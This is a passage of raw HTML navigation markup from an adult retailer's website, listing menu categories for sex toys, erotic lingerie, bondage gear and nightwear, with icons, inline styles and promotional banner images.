  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/moregasm%2B-toys/" id="sex-toys-Moregasm" role="menuitem" class="dropdown-link" tabindex="-1" >
        Moregasm+ Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/we-vibe-couples-toys/" id="sex-toys-highlights-we-vibe" role="menuitem" class="dropdown-link" tabindex="-1" >
        We Vibe Couples Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/self-love/" id="Self-Love-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Self Love
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/rose-buddies/" id="sex-toy-roses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rose Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/lelo/" id="sex-toys-collection-lelo" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lelo Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/my-viv/" id="MY-VIV-FULL-COLLECTION" role="menuitem" class="dropdown-link" tabindex="-1" >
        My Viv
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-toys"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-toys"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-bogohp.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwa73d0056/images/SITECHANGES/2026/2026-01-20/flyout-bogohp.jpg" alt="Buy One Get One Half Price Toys*" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="erotic"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Erotic Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="erotic">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/all-erotic/" id="erotic-shop-by-category-all-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/new-arrivals/" id="erotic-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-lingerie/" id="erotic-all-Crotchless-landing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/crotchless-sets/" id="Erotic-Lingerie-Sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-knickers/" id="erotic-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Knickers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/erotic-dresses/" id="erotic-shop-by-category-sexy-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/peephole-open-cup-lingerie/" id="erotic-shop-by-category-peephole-and-open-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Peephole &amp; Open Cup Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/wet-look-lingerie/" id="lingerie-highlights-wetlook" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wet Look Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/erotic-lingerie/bodystockings/" id="erotic-bodystockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodystockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="erotic"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="erotic"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-erotic/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/bondage/" id="bondage-shop"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Bondage
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="bondage-shop">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/all-bondage/" id="bondage-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/handcuffs-restraints/" id="bondage-restraints" role="menuitem" class="dropdown-link" tabindex="-1" >
        Handcuffs &amp; Restraints
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-clothing/" id="bondage-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/bondage-kits/" id="bondage-kits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage Kits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/blindfolds-masks-gags/" id="bondage-masks" role="menuitem" class="dropdown-link" tabindex="-1" >
        Blindfolds, Masks &amp; Gags
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/light-bondage/" id="bondage-light" role="menuitem" class="dropdown-link" tabindex="-1" >
        Light Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/whips-paddles-ticklers/" id="bondage-whips" role="menuitem" class="dropdown-link" tabindex="-1" >
        Whips, Paddles &amp; Ticklers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/harnesses/" id="bondage-harnesses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Harnesses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/nipple-clamps/" id="bondage-clamps" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nipple Clamps
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/bondage/sensation-play/" id="bondage-sensation" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sensation Play
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/bondage/all-bondage/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-bondage.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1769235101388/images/SITECHANGES/2026/2026-01-20/2x/flyout-bondage.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw07a29c22/images/SITECHANGES/2026/2026-01-20/flyout-bondage.jpg" alt="Bondage" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
